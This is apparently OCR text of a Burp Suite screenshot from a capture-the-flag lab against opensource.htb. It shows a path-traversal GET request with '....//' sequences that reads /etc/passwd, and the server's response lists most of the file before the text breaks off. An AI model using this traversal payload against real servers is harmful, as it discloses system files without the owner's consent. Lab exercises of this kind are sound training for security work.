 1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n
1 GET /uploads/....//....//....//../..//....//....//etc/passwd HTTP/1.1
2 Host: opensource.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
6 Content-Length: 1172
7 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
8 Cache-Control: no-cache
9 ETag: "1631819611.0-1172-393413677"
10 Date: Sat, 21 May 2022 19:16:41 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev
39 nobody:x:65534:65534:nobod
40
Search...